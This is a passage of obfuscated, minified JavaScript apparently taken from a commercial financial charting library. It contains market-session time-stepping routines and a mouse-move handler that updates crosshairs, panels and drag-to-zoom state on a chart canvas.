&& this.multiple % 60 === 0;if(this._windMaybe(this.market._wasOpenIntraDay,this._tickTock) || !j9s && this.shouldResetToBeginningOfSegment){h11=new Date(this.ctime);if(this.forward){h11.setMinutes(this.market.zopen_minute);h11.setHours(this.market.zopen_hour);}else {t15=this._alignMinutes();l0q=t15[t15.length - +"1"];h11.setMinutes(l0q % 60);h11.setHours(Math.floor(l0q / 60) + this.market.zopen_hour);}this.ctime=h11.getTime();}return this._date();};Z3l._hourImpl=function(){F7vt1.D2l();var H8d,s3L,J_B,R23,m8q;this._windMaybe(this.market._wasOpenIntraDay,this._tockTick);H8d=new Date(this.ctime);if(this.market.isHourAligned()){H8d.setMinutes(0);}else {H8d.setMinutes(this.market.zopen_minute);}H8d.setSeconds(0);H8d.setMilliseconds(0);this.ctime=H8d.getTime();this._tickTock();s3L=this.market.zseg_match;if(this._windMaybe(this.market._wasOpenIntraDay,this._tickTock) || !this.market.hour_aligned && s3L != this.market.zseg_match){J_B=new Date(this.ctime);if(this.forward){J_B.setMinutes(this.market.zopen_minute);J_B.setHours(this.market.zopen_hour);}else {R23=this._alignMinutes();m8q=R23[R23.length - 1];J_B.setMinutes(m8q % ("60" << 32));J_B.setHours(Math.floor(m8q / 60) + this.market.zopen_hour);}this.ctime=J_B.getTime();}return this._date();};Z3l._dayImpl=function(){var m1F,S3z;this._windMaybe(this.market._wasOpenDaily,this._seekHr);m1F=new Date(this.ctime);F7vt1.D2l();m1F.setHours(12,0,0,0);this.ctime=m1F.getTime();S3z=0;while(S3z < this.multiple){if(this.forward){this._tickTock24();}else {this._tockTick24();}if(!this.market._wasOpenDaily(this._date())){continue;}S3z+=1;}m1F=new Date(this.ctime);m1F.setHours("0" | 0);this.ctime=m1F.getTime();return this._date();};Z3l._weekImpl=function(){var i29,O4t;i29=this.market;O4t=new Date(this.ctime);O4t.setHours(12);F7vt1.D2l();this.ctime=O4t.getTime();this._tickTock();O4t=new Date(this.ctime);while(O4t.getDay() !== i29.beginningDayOfWeek){this._tockTick24();O4t=new Date(this.ctime);}this._windMaybe(i29._wasOpenDaily,this._tickTock24);O4t=new Date(this.ctime);O4t.setHours("0" ^ 0,0,0,0);this.ctime=O4t.getTime();return this._date();};Z3l._monthImpl=function(){var F6I;F6I=new Date(this.ctime);F6I.setDate(15);this.ctime=F6I.getTime();this._tickTock();F6I=new Date(this.ctime);F6I.setDate(1);F6I.setHours(12);this.ctime=F6I.getTime();this._windMaybe(this.market._wasOpenDaily,this._tickTock24);F6I=new Date(this.ctime);F6I.setHours("0" | 0,0,+"0",0);this.ctime=F6I.getTime();return this._date();};Z3l._findNext=null;Z3l._findPrevious=null;};f1=v6H=>{var c1n=F7vt1;c1n.D2l();var Q1c,T6S,P1u;c1n.k0=function(p2O){c1n.Z2s();if(c1n && p2O){return c1n.t$(p2O);}};c1n.C6=function(v2C){c1n.Z2s();if(c1n && v2C){return c1n.F8(v2C);}};c1n.p6=function(L8N){if(c1n && L8N){return c1n.t$(L8N);}};Q1c=typeof _CIQ !== "undefined"?_CIQ:v6H.CIQ;T6S="v";T6S+="al";T6S+="i";T6S+="d";c1n.i$u(2);Q1c.valid=c1n.A7x("0",0);Q1c[c1n.q3('\x38\u0066\u0032\u0033')?"":'\x43\u0068\x61\u0072\u0074\x45\x6e\u0067\x69\x6e\x65'][c1n.L_('\x36\u0061\u0033\u0037')?"":'\x70\x72\x6f\u0074\u006f\u0074\u0079\u0070\x65'][c1n.p6('\u0039\u0064\u0064\u0066')?"":'\x6d\u006f\x75\u0073\x65\u006d\x6f\x76\x65\x69\u006e\u006e\u0065\u0072']=function(F5R,U43){var E_U,D4z,F9V,T0W,L2r,g1F,u3g,e4U,C22,u3_,G1N,v8e,U_s,b7N,s_g,q_l,x4R,t3$,I2B,B18,F_k,f3d,t$m,a0H,M$N,S9y,j5P,U4j,z3O,N1E,D9r,P3G,m$P,Y8U,x3Q,v_0,q6u,I2v,B4s,Y31,r6H,M9B,i19,r$I,F0e,q9_,t9V,Z5k,w$a,U71,x_I,g9I,l2P,y0z,z92,q4v,s7v,Q20,B8k,u2Z,B3r,I0I,o$M,b2G,S8Q,J9Z,d3S,M87,r7F,T6L,m22,d3t,U3d,W87,k60,J8q,v1D,Q98,h2c,l5l,n7Y,v0U,C69,y5J,u_S,e98,r47,J8o,h4D,J9s,Y3S,U5h,E_q,D36,z5n,o8m,t6V,o8d,H81,t6o,x9a,U4Y,z9j,m5f,u_k,n_8,n4U,Z9w,B5z,I4D,Q2U,B3G,Z2W,q0v,l$H,m9A,J3i,o8B,s73,R_G,H$7,e5X,G0i,G1O,v_5,J3j,w5R,P6Q,Q84,I8i,A6G,H8w,c_E,z__,G0S,n4h,j45,M7_,X42,F3R,S$t,u9V,W9c,S_l,V0h,s3z,Z_s,j8Z,C65,n44,B7A,l4j,O$u,Y1B,L4Z,z$S,i5N,K_U,m7l,K8Z,A83,l9b,v_I,R3H,G9J,T6U,E3B;E_U="\u0063\x35\x63";E_U+="\u0039";c1n.N5=function(X5x){c1n.D2l();if(c1n){return c1n.t$(X5x);}};c1n.q1=function(O0y){if(c1n && O0y){return c1n.t$(O0y);}};c1n.J0=function(t1i){c1n.D2l();if(c1n && t1i){return c1n.F8(t1i);}};c1n.h9=function(M0I){c1n.Z2s();if(c1n && M0I){return c1n.F8(M0I);}};c1n.k2=function(r_K){c1n.D2l();if(c1n && r_K){return c1n.F8(r_K);}};c1n.R3=function(C1_){c1n.D2l();if(c1n && C1_){return c1n.F8(C1_);}};c1n.Y1=function(h_w){c1n.Z2s();if(c1n && h_w){return c1n.F8(h_w);}};D4z=c1n.L7('\x63\x65\x63\u0037')?96570074:57906075;F9V=-(c1n.Y1('\x64\x31\u0032\u0039')?2094458927:5466268510);T0W=c1n.W$('\u0033\x66\u0066\u0066')?2504571857:1105890085;if(!(c1n.h7(c1n.R3(E_U)?1:0,![],887076) !== D4z && c1n.D2(c1n.C6('\u0039\x31\u0035\u0061')?0:2,c1n.k0('\x61\x31\u0032\x39')?!![]:!!0,c1n.k2('\u0066\x38\x61\x38')?512065:601122) !== F9V && c1n.h7(+"14",!!1,c1n.h9('\x36\u0061\x63\u0064')?205127:927675) !== T0W)){L2r="\u0064\u0072\u0061";L2r+="\x77\x69\u006e\x67\u004c\u0069\x6e";L2r+="\x65";g1F="\x72";g1F+="\u0065\u0070\u006f\u0073\x69\x74";g1F+="\u0069\x6f\x6e\x69\x6e\u0067\x44";g1F+="\u0072\x61\x77\u0069\x6e\x67";u3g="\u0043\x68\u0061\x72\u0074";u3g+="\x45";u3g+="\u006e\x67\u0069\x6e\u0065";e4U="\x70";e4U+="\x78";C22="\x63\u0072\u006f\u0073\u0073\u0059";C22+="\x41";C22+="\u0063\x74\u0075\x61\x6c\u0050\u006f\u0073";u3_="\u0063";u3_+="\u0072\u006f";u3_+="\u0073";u3_+="\x73\u0059";G1N="\x63\x6f\x6e\x74\u0072";function H2k(p0c){var w1k,Y1Z,s9j,U6_;w1k=-756583725;Y1Z=-1212076206;s9j=735948239;if(!(c1n.h7(0,!1,"698962" - 0) !== w1k && c1n.h7(0,!!0,353744) !== Y1Z && c1n.h7(14,!0,166369) !== s9j)){U6_="\x63\u0075\u0072\u0072\u0065\u006e\u0074\u0042\u0061\x73\u0065";U6_+="\x6c\x69\x6e\u0065";p0c[U6_]=null;p0c['\u0072\x75\x6e\x41\x70\u0070\u0065\x6e\u0064']('\u006d\u006f\u0075\x73\x65\x6d\x6f\u0076\u0065\x69\u006e\u006e\x65\u0072',y0z);}}G1N+="\x6f";G1N+="\u006c";G1N+="\u0073";v8e="\x70\u0069";v8e+="\u0078\x65\u006c\x46";v8e+="\u0072\u006f";v8e+="\x6d\u0054\u0069\x63\x6b";U_s="\u0063\u0072\x6f";U_s+="\x73\u0073\x58";b7N="\u0063\x6f";b7N+="\u006e";b7N+="\u0074";b7N+="\x72\x6f\u006c\x73";s_g="\x63\x72\x6f\x73\x73";s_g+="\x58";q_l="\u0063\u006f\u006e\x74\x72";q_l+="\x6f";q_l+="\x6c\u0073";x4R="\x6f";x4R+="\u0076\x65\x72\x59\u0041\u0078\x69\u0073";t3$="\u006f\x76";t3$+="\x65\u0072";t3$+="\x58\x41\u0078\u0069";t3$+="\x73";I2B="\u0063\x75";I2B+="\x72\u0072\u0065\u006e\u0074\u0050\x61\x6e\x65\x6c";B18="\x72\x69";B18+="\x67";B18+="\x68";B18+="\x74";F_k="\x63\u0075";F_k+="\u0072";F_k+="\u0072\u0065\x6e\x74\u0050\u0061\x6e\x65";F_k+="\u006c";f3d="\x74";f3d+="\u006f";f3d+="\u0070";t$m="\x78\u0061\x78\u0069";t$m+="\u0073\x48";t$m+="\x65\x69";t$m+="\u0067\u0068\x74";a0H="\x43\u0068\u0061\x72\u0074\x45\x6e\u0067";a0H+="\x69";a0H+="\x6e\u0065";M$N="\u0074";M$N+="\u006f\x70";S9y="\x43\x68\x61\u0072\x74\x45\x6e";S9y+="\u0067\u0069\u006e\x65";j5P="\x6f";j5P+="\u0076";j5P+="\u0065\x72\u0058\u0041\u0078\x69\x73";U4j="\x63\u0068\x61";U4j+="\x72\x74";z3O="\x63";z3O+="\u0068\u0061";z3O+="\u0072\u0074";N1E="\x78\u0041\u0078\u0069\u0073\x41";N1E+="\x73\u0046\x6f\x6f\u0074\u0065";N1E+="\u0072";D9r="\x63\u0072\x6f\x73";D9r+="\u0073\u0068\u0061\u0069";D9r+="\u0072\x58";P3G="\u0043\x68";P3G+="\u0061";P3G+="\x72\u0074\x45\x6e\x67\u0069\u006e\x65";m$P="\u0063";m$P+="\x68\x61\u0072\u0074";Y8U="\x63\x75\x72\u0072\x65\x6e\u0074\u0050";Y8U+="\u0061\x6e\u0065\x6c";x3Q="\x63\x72";x3Q+="\u006f\u0073\x73";x3Q+="\x68\x61\x69\x72\u0058";v_0="\x63";v_0+="\u0072\u006f\u0073\u0073\u0058\u0041\x63";v_0+="\x74\u0075\u0061\x6c\x50\x6f\x73";q6u="\x63";q6u+="\u0078";I2v="\u0063";I2v+="\u0079";B4s="\u0043\u0068\x61\x72\x74\x45";B4s+="\u006e";B4s+="\u0067\x69\u006e\x65";Y31="\u0063\x72\x6f";Y31+="\u0073\x73\x68\u0061";Y31+="\x69\u0072\x58";r6H="\x43\u0068\u0061";r6H+="\u0072\u0074\u0045";r6H+="\u006e\u0067\u0069\u006e\u0065";M9B="\x6c";M9B+="\u0065";M9B+="\x66";M9B+="\x74";i19="\x6c\x65";i19+="\x66";i19+="\u0074";r$I="\u0074";r$I+="\x6f";r$I+="\u0070";F0e="\x69";F0e+="\u0073\u0041";F0e+="\x6e\x64\u0072\x6f";F0e+="\u0069\u0064";q9_="\x63\x61\u006e\u0076";q9_+="\x61\x73";t9V="\x63";t9V+="\u0068";t9V+="\u0061\u0072\x74";Z5k="\x35";Z5k+="\x66";Z5k+="\u0066\x31";if(!this[c1n.J0(Z5k)?"":t9V][q9_]){return;}if(!Q1c[F0e] && !Q1c[c1n.q1('\u0065\x61\u0037\x66')?"":'\u0069\u0073\x49\u004f\x53\u0037\u006f\x72\x38']){w$a="\x77";w$a+="\x69";w$a+="\u0064\u0074\u0068";U71="\x64\u0065\u0076\x69";U71+="\u0063\x65\x50\x69\x78\u0065\x6c\x52\x61\u0074\u0069";U71+="\u006f";x_I="\u0063";x_I+="\u0068";x_I+="\u0061\x72\u0074";if(this[c1n.Z6('\x62\x31\u0034\u0064')?x_I:""]['\x63\x61\u006e\x76\u0061\u0073']['\x68\x65\u0069\x67\x68\x74'] != Math[c1n.N5('\u0066\u0063\x39\x66')?'\x66\x6c\x6f\x6f\x72':""](this[U71] * this['\x63\u0068\u0061\u0072\u0074']['\x63\u006f\u006e\x74\x61\x69\u006e\u0065\x72']['\x63\u006c\u0069\x65\u006e\u0074\x48\x65\x69\x67\u0068\x74']) || this['\u0063\x68\u0061\u0072\u0074']['\x63\u0061\x6e\u0076\u0061\x73'][w$a] != Math['\x66\u006c\x6f\u006f\x72'](this['\u0064\x65\u0076\u0069\x63\x65\u0050\x69\u0078\u0065\x6c\u0052\x61\x74\x69\x6f'] * this['\u0063\u0068\x61\x72\x74']['\u0063\x6f\x6e\x74\x61\u0069\x6e\x65\x72']['\x63\x6c\x69\u0065\x6e\x74\u0057\x69\x64\x74\u0068'])){g9I="\x72";g9I+="\u0065\x73\x69\x7a\x65\x43\u0068\u0061\u0072\u0074";this[g9I]();return;}}if(this['\u0072\u0075\x6e\x50\x72\u0065\x70\u0065\u006e\x64']('\x6d\u006f\u0075\x73\u0065\x6d\x6f\x76\u0065\x69\x6e\x6e\u0065\u0072',arguments)){return;}y0z=arguments;z92=this['\x63\x6f\u006e\u0074\u0061\x69\x6e\x65\x72']['\x67\x65\x74\x42\x6f\x75\u006e\u0064\x69\x6e\u0067\u0043\x6c\u0069\x65\x6e\x74\u0052\u0065\x63\x74']();this['\u0074\x6f\x70']=z92[r$I];this[i19]=z92['\x6c\x65\u0066\u0074'];this['\u0072\x69\x67\u0068\u0074']=this[M9B] + this['\x77\u0069\u0064\u0074\x68'];this['\u0062\x6f\u0074\u0074\u006f\x6d']=this['\x74\x6f\u0070'] + this['\x68\x65\x69\u0067\u0068\u0074'];this['\u0068\x61\u0073\x44\x72\u0061\u0067\x67\x65\x64']=!0;Q1c[r6H][Y31]=F5R;Q1c[B4s]['\u0063\x72\x6f\u0073\x73\x68\x61\u0069\x72\x59']=U43;q4v=this[I2v]=this['\x63\x72\u006f\u0073\x73\x59\u0041\u0063\x74\u0075\x61\x6c\x50\u006f\x73']=this['\x62\u0061\u0063\x6b\x4f\x75\u0074\x59'](Q1c['\u0043\u0068\u0061\x72\u0074\x45\x6e\u0067\x69\x6e\u0065']['\x63\x72\x6f\u0073\u0073\x68\u0061\x69\x72\x59']);s7v=this[q6u]=this[v_0]=this['\u0062\x61\x63\x6b\u004f\x75\x74\x58'](Q1c['\x43\x68\x61\u0072\x74\u0045\x6e\u0067\x69\x6e\u0065'][x3Q]);if(this['\x67\u0072\u0061\u0062\x62\x69\u006e\u0067\x53\x63\u0072\u0065\x65\x6e'] && this['\u0061\u006e\u0079\u0048\x69\x67\x68\x6c\u0069\u0067\u0068\x74\x65\x64']){Q20="\x67\u0072";Q20+="\u0061\u0062";Q20+="\x53\u0074\u0061\x72\u0074\u0058";c1n.I6K(94);var u0Y=c1n.A7x(7,5,0,19,0);c1n.I6K(95);var D6w=c1n.k4Z(4,6,1,18,19);B8k=Math['\x70\x6f\u0077'](this[Q20] - F5R,u0Y) + Math['\x70\x6f\x77'](this['\x67\x72\u0061\x62\u0053\x74\u0061\x72\u0074\u0059'] - U43,D6w);if(B8k < 36){return;}}this['\u0063\u0061\u006e\u0063\u0065\u006c\u004c\x6f\u006e\x67\x48\u006f\x6c\u0064']=!0;u2Z=function(C2o,e8D){var A4H,U_w,G7g,Z$$,f_C;c1n.I6K(2);A4H=-c1n.A7x("461147896",0);U_w=+"1591337292";G7g=139830329;c1n.Z2s();if(!(c1n.h7(0,![],959144) !== A4H && c1n.D2(0,![],907249) !== U_w && c1n.D2(14,!![],693012) !== G7g)){if(Q1c[T6S] === 0){Z$$="\x63";Z$$+="\x68\x61";Z$$+="\x72\u0074";f_C="\u0077\x68\u0069";f_C+="\u0063\x68\u0050";f_C+="\u0061\u006e\x65\x6c";return C2o[f_C](e8D) || C2o[Z$$]['\x70\u0061\u006e\x65\x6c'];}if(!C2o['\u0064\u0072\x61\u0077'][T6S]){C2o['\x64\x72\x61\x77']=function(){var C7e,O6U,A2N,U5D;C7e=367580881;O6U=79379368;A2N=799635061;if(c1n.D2(0,!!"",+"381655") === C7e || c1n.D2(+"0",!({}),"407300" ^ 0) === O6U || c1n.D2(14,!!"1",204690) === A2N){U5D="\u0063";U5D+="\x6c\u0065\x61\u0072\u0043\u0061\u006e\u0076\x61\u0073";Q1c[U5D](this['\u0063\u0068\x61\x72\x74']['\x63\u0061\u006e\u0076\x61\x73'],this);}};C2o['\u0064\x72\u0061\x77'][T6S]=!"";}}};this[Y8U]=u2Z(this,q4v);if(!this['\x63\u0075\x72\u0072\x65\x6e\u0074\x50\u0061\x6e\x65\u006c']){return;}B3r=this['\u0063\u0075\u0072\x72\x65\u006e\u0074\x50\x61\u006e\u0065\u006c'][m$P];if(B3r['\u0064\x61\u0074\x61\x53\x65\u0074']){I0I="\u006c";I0I+="\u0065\x6e\x67";I0I+="\x74";I0I+="\x68";o$M="\u0064\x61\x74";o$M+="\u0061";o$M+="\x53";o$M+="\u0065\u0074";b2G="\x70";b2G+="\x72";b2G+="\x65\x66\u0065\u0072\u0065";b2G+="\x6e\u0063\x65\u0073";this['\u0063\u0072\u006f\x73\u0073\u0068\u0061\x69\x72\u0054\x69\x63\u006b']=this['\x74\u0069\x63\x6b\u0046\u0072\u006f\u006d\u0050\u0069\x78\x65\x6c'](s7v,B3r);l2P=this['\x76\x61\x6c\x75\x65\x46\x72\u006f\x6d\u0050\u0069\u0078\x65\x6c'](q4v,this['\x63\u0075\u0072\u0072\x65\u006e\u0074\x50\u0061\u006e\x65\x6c']);this['\x63\u0072\x6f\u0073\x73\u0068\x61\u0069\u0072\u0056\x61\x6c\u0075\x65']=this['\u0061\u0064\x6a\x75\x73\u0074\x49\u0066\x4e\u0065\u0063\u0065\u0073\x73\x61\u0072\x79'](this['\u0063\u0075\u0072\x72\x65\u006e\u0074\u0050\u0061\u006e\x65\x6c'],this['\x63\x72\u006f\u0073\u0073\x68\u0061\x69\u0072\x54\x69\x63\u006b'],l2P);S8Q=this['\u0063\u0075\u0072\x72\x65\u006e\u0074\u0050\u0061\x6e\x65\x6c']['\x6e\u0061\u006d\u0065'] == '\x63\x68\u0061\u0072\u0074'?this[b2G]['\x68\x6f\u0072\x69\x7a\u006f\u006e\x74\x61\x6c\u0043\x72\u006f\x73\x73\x68\u0061\x69\u0072\u0046\x69\u0065\x6c\x64']:this['\x63\u0075\x72\x72\u0065\u006e\u0074\x50\u0061\u006e\x65\x6c']['\x68\u006f\u0072\u0069\x7a\u006f\u006e\x74\x61\u006c\u0043\u0072\x6f\x73\u0073\x68\x61\u0069\x72\u0046\u0069\u0065\u006c\x64'];if(S8Q && this['\u0063\x72\x6f\u0073\x73\x68\u0061\u0069\u0072\u0054\x69\x63\x6b'] < B3r[o$M][I0I] && this['\u0063\u0072\u006f\x73\x73\x68\x61\u0069\u0072\x54\x69\u0063\u006b'] > -("1" * 1)){J9Z="\u0063";J9Z+="\u0072\x6f\x73\u0073\u0059\x41";J9Z+="\u0063\u0074\u0075\u0061\x6c\x50\x6f\u0073";d3S="\x63\u0072\x6f\x73\x73\x68\x61\x69\x72\x54\x69\u0063";d3S+="\x6b";M87="\u0064\x61\u0074";M87+="\x61\u0053";M87+="\u0065\x74";l2P=B3r[M87][this[d3S]][S8Q];this[J9Z]=this['\u0070\x69\x78\u0065\u006c\x46\u0072\u006f\x6d\u0050\x72\u0069\x63\x65'](l2P,this['\x63\x75\u0072\x72\u0065\u006e\u0074\x50\x61\x6e\u0065\u006c']);}}if(Q1c[P3G][D9r] >= this['\u006c\u0065\u0066\u0074'] && Q1c['\u0043\u0068\x61\u0072\u0074\u0045\u006e\u0067\x69\u006e\u0065']['\x63\x72\u006f\u0073\x73\u0068\u0061\u0069\u0072\x58'] <= this['\x72\u0069\x67\u0068\u0074'] && Q1c['\x43\u0068\x61\u0072\x74\u0045\x6e\u0067\x69\u006e\u0065']['\x63\x72\u006f\x73\x73\x68\x61\x69\x72\u0059'] >= this['\x74\u006f\x70'] && Q1c['\u0043\x68\x61\x72\x74\x45\u006e\u0067\x69\u006e\x65']['\u0063\x72\u006f\u0073\x73\x68\x61\u0069\u0072\x59'] <= this['\x62\u006f\x74\u0074\u006f\u006d']){this['\x69\u006e\x73\u0069\x64\u0065\u0043\u0068\x61\x72\x74']=!!"1";}else {this['\u0069\u006e\x73\x69\x64\u0065\x43\x68\u0061\x72\u0074']=!!0;}r7F=this[N1E] === !!"1"?this[z3O]['\u0063\u0061\x6e\x76\u0061\x73\u0048\x65\u0069\u0067\x68\u0074']:this[U4j]['\x70\u0061\x6e\x65\x6c']['\x62\x6f\u0074\x74\u006f\x6d'];this[j5P]=this['\x69\x6e\u0073\x69\x64\x65\u0043\x68\x61\u0072\u0074'] && Q1c[S9y]['\x63\u0072\u006f\u0073\u0073\u0068\u0061\x69\u0072\x59'] <= r7F + this[M$N] && Q1c[a0H]['\x63\x72\x6f\u0073\x73\x68\x61\u0069\u0072\u0059'] > r7F - this[t$m] + this[f3d];this['\x6f\u0076\x65\x72\u0059\x41\x78\x69\x73']=(this['\u0063\u0078'] >= this[F_k][B18] || this['\u0063\x78'] <= this[I2B]['\u006c\x65\u0066\u0074']) && this['\u0069\u006e\x73\u0069\u0064\u0065\x43\x68\u0061\u0072\x74'];if(this[t3$] || this[x4R] || !this['\x69\u006e\x73\x69\x64\x65\x43\x68\x61\u0072\x74'] && !this['\x67\x72\x61\x62\x62\u0069\x6e\u0067\u0053\x63\x72\x65\x65\u006e']){T6L="\x6f\u0076\x65\x72\x59\x41";T6L+="\u0078\u0069\u0073";this['\u0075\u006e\u0064\u0069\u0073\x70\u006c\x61\x79\u0043\u0072\u006f\u0073\u0073\x68\u0061\u0069\u0072\u0073']();if(!this['\u006f\x76\x65\u0072\u0058\u0041\x78\x69\u0073'] && !this[T6L]){return;}}if(!this['\x64\u0069\x73\u0070\x6c\x61\u0079\x43\u0072\u006f\x73\u0073\u0068\u0061\x69\x72\u0073'] && !Q1c['\x43\x68\x61\u0072\u0074\x45\u006e\u0067\x69\u006e\x65']['\x72\x65\u0073\u0069\x7a\x69\x6e\x67\u0050\u0061\u006e\u0065\u006c']){m22="\u0075\x6e\x64\x69\u0073\x70\x6c\x61\u0079\x43\x72\x6f\x73\u0073\x68";m22+="\u0061\u0069\x72\x73";this[m22]();return;}if(this['\x72\x65\x70\u006f\x73\u0069\x74\u0069\x6f\u006e\u0069\u006e\x67\x42\u0061\u0073\u0065\u006c\x69\u006e\x65']){this['\x73\u0065\u0074\x42\x61\x73\u0065\x6c\x69\x6e\u0065\x55\u0073\x65\u0072\u004c\u0065\x76\x65\u006c']();return H2k(this);}if(this['\x72\x65\x70\u006f\x73\u0069\x74\x69\u006f\u006e\x69\x6e\u0067\x41\u006e\x63\x68\u006f\u0072\x53\u0065\x6c\x65\u0063\x74\x6f\x72']){d3t="\u006c";d3t+="\u0065\x6e\x67\u0074\u0068";U3d="\x63\u0068\u0061\x72";U3d+="\x74";W87="\x68\u006f";W87+="\u0076";W87+="\x65\x72\u0054";W87+="\u0069\x63\x6b";k60=this['\u0072\x65\u0070\u006f\u0073\x69\u0074\u0069\x6f\x6e\x69\x6e\u0067\x41\u006e\x63\u0068\x6f\u0072\u0053\x65\u006c\x65\x63\u0074\x6f\u0072'][W87];J8q=this['\x74\u0069\x63\u006b\x46\x72\x6f\x6d\u0050\x69\u0078\x65\x6c'](this['\u0063\x78'],this[U3d]);if(J8q >= 0 && J8q < this['\x63\u0068\x61\x72\u0074']['\x64\x61\u0074\x61\x53\x65\u0074'][d3t] && (!(k60 && k60 !== 0) || J8q !== k60)){v1D="\x68\u006f";v1D+="\u0076\x65";v1D+="\u0072\u0054\x69\x63";v1D+="\x6b";Q98="\u0072\u0065\x70\x6f\x73\u0069\x74\u0069\x6f\x6e\u0069\x6e\x67\x41\x6e";Q98+="\x63\u0068\u006f\x72\u0053\x65\x6c\u0065\x63\u0074\x6f\u0072";this[Q98][v1D]=J8q;this['\x64\x72\x61\x77']();}return H2k(this);}if(this['\x67\u0072\x61\x62\u0062\x69\x6e\x67\x53\x63\u0072\u0065\u0065\x6e'] && !Q1c['\u0043\x68\x61\u0072\x74\x45\u006e\u0067\u0069\u006e\x65']['\u0072\x65\u0073\u0069\x7a\x69\u006e\u0067\u0050\u0061\x6e\u0065\u006c']){h2c="\x70";h2c+="\u0061";h2c+="\x6e";l5l="\u0067\x72";l5l+="\x61\u0062\x4d\x6f";l5l+="\u0064\u0065";n7Y="\x6c";n7Y+="\u0061\x79\x6f";n7Y+="\u0075\x74";v0U="\u0063";v0U+="\u0072\u006f\u0073\u0073";v0U+="\u0068";v0U+="\u0061\u0069\u0072\x59";C69="\x67";C69+="\u0072\u0061";C69+="\x62\u0053\x74\x61\x72\x74\u0058";y5J="\u0067\u0072\x61\x62\u0053\x74";y5J+="\u0061\u0072\u0074\x59";u_S="\x67\x72\u0061\u0062";u_S+="\u0053\u0074\x61\x72\u0074\u0058";if(this['\x68\u0069\u0067\u0068\u006c\u0069\x67\u0068\u0074\x65\x64\x44\u0072\u0061\x67\u0067\x61\u0062\x6c\x65']){this['\x64\u0069\u0073\x70\x6c\x61\u0079\x44\x72\u0061\u0067\x4f\u004b'](!0);this['\u0064\x72\x61\x67\x50\x6c\x6f\u0074\u004f\u0072\x41\x78\x69\x73'](s7v,q4v);return H2k(this);}if(this['\x61\x6e\u0079\x48\u0069\u0067\x68\u006c\u0069\u0067\x68\u0074\x65\x64']){e98="\x61\u006e\u0079\x48";e98+="\x69\x67\u0068\x6c\u0069\x67\u0068\u0074";e98+="\x65\x64";r47="\u0063";r47+="\u0068\x61";r47+="\x72\u0074";J8o="\u0063\u006c\x65\x61";J8o+="\u0072\u0043\u0061\u006e\u0076\u0061\x73";Q1c[J8o](this[r47]['\x74\x65\x6d\u0070\u0043\u0061\u006e\u0076\x61\x73'],this);this[e98]=![];for(h4D in this['\x6f\u0076\u0065\u0072\x6c\x61\x79\u0073']){this['\x6f\x76\u0065\u0072\u006c\u0061\u0079\x73'][h4D]['\x68\u0069\x67\u0068\x6c\x69\u0067\x68\u0074']=!"1";}for(h4D in B3r['\x73\x65\x72\u0069\x65\u0073']){J9s="\u0073\u0065\x72";J9s+="\x69";J9s+="\u0065\x73";B3r[J9s][h4D]['\u0068\u0069\u0067\u0068\u006c\x69\u0067\u0068\u0074']=!"1";}this['\u0064\x69\u0073\u0070\u006c\u0061\x79\x53\u0074\u0069\x63\x6b\u0079']();}if(this[u_S] == -1){Y3S="\u0073";Y3S+="\u0063";Y3S+="\u0072";Y3S+="\u006f\x6c\x6c";this['\u0067\x72\x61\x62\u0053\x74\u0061\x72\x74\x58']=Q1c['\u0043\u0068\x61\x72\u0074\x45\u006e\x67\x69\u006e\x65']['\u0063\u0072\u006f\x73\x73\x68\x61\x69\u0072\x58'];this['\u0067\u0072\x61\x62\u0053\u0074\x61\x72\x74\u0053\u0063\u0072\u006f\u006c\x6c\x58']=B3r[Y3S];}if(this[y5J] == -1){this['\x67\x72\u0061\u0062\x53\u0074\x61\x72\x74\u0059']=Q1c['\u0043\x68\x61\x72\u0074\u0045\x6e\x67\x69\u006e\u0065']['\x63\x72\u006f\x73\x73\u0068\x61\u0069\u0072\u0059'];this['\x67\u0072\u0061\u0062\x53\x74\u0061\x72\x74\u0053\u0063\u0072\u006f\u006c\u006c\u0059']=this['\u0063\u0075\x72\x72\u0065\u006e\u0074\u0050\u0061\x6e\x65\u006c']['\x79\x41\x78\x69\u0073']['\u0073\u0063\x72\u006f\x6c\u006c'];}U5h=Q1c['\x43\x68\x61\u0072\u0074\x45\x6e\u0067\u0069\x6e\x65']['\u0063\u0072\x6f\u0073\x73\u0068\x61\u0069\u0072\x58'] - this[C69];E_q=Q1c['\x43\x68\x61\u0072\x74\u0045\x6e\u0067\x69\x6e\u0065'][v0U] - this['\u0067\u0072\x61\u0062\u0053\x74\x61\x72\x74\u0059'];if(U5h === 0 && E_q === 0){return;}if(Math['\x61\x62\x73'](U5h) + Math['\u0061\u0062\u0073'](E_q) > 5){this['\u0067\u0072\u0061\u0062\x4f\x76\x65\x72\x72\x69\x64\x65\x43\x6c\u0069\x63\x6b']=!!1;}z5n=this[n7Y]['\u0063\x61\u006e\x64\u006c\u0065\u0057\x69\x64\u0074\x68'];if(this['\x61\x6c\u006c\u006f\u0077\u005a\x6f\x6f\u006d'] && this[l5l] != h2c && (this['\x67\u0072\u0061\u0062\u004d\u006f\x64\u0065']['\u0069\u006e\x64\x65\u0078\x4f\x66']('\x7a\x6f\u006f\x6d') === 0 || this['\x6f\x76\x65\x72\x58\u0041\u0078\u0069\x73'] || this['\u0067\u0072\u0061\x62\x53\x74\u0061\u0072\u0074\x59\u0041\u0078\x69\x73'])){o8m="\x67\u0072\u0061\u0062";o8m+="\u0053\u0074\x61\u0072\u0074\u0059\x41\u0078\x69\x73";if(this['\u0067\x72\x61\x62\u004d\u006f\x64\x65'] === ""){if(this['\x6f\x76\u0065\x72\x58\u0041\x78\u0069\x73']){this['\u0067\u0072\x61\u0062\u004d\x6f\x64\x65']='\u007a\u006f\x6f\u006d\x2d\x78';}else if(this['\u0067\u0072\u0061\x62\u0053\u0074\x61\u0072\u0074\u0059\u0041\u0078\u0069\x73']){this['\x67\u0072\x61\u0062\u004d\u006f\u0064\u0065']='\u007a\u006f\x6f\x6d\u002d\u0079';}}if(this['\x67\u0072\u0061\x62\x4d\x6f\x64\u0065'] == '\u007a\u006f\u006f\x6d\x2d\x78'){E_q=0;}else if(this['\x67\u0072\x61\x62\x4d\x6f\u0064\x65'] == '\x7a\x6f\x6f\x6d\u002d\x79'){U5h=0;}if(U5h){t6V="\u006d\u0061\x78\u0054\u0069\u0063\u006b";t6V+="\x73";o8d="\u0067";o8d+="\x72\x61\x62\x53\x74\u0061";o8d+="\x72\x74\u0058";this[o8d]=Q1c['\u0043\u0068\u0061\x72\x74\x45\x6e\x67\u0069\u006e\x65']['\x63\u0072\u006f\u0073\x73\u0068\u0061\x69\u0072\u0058'];H81=z5n - U5h / 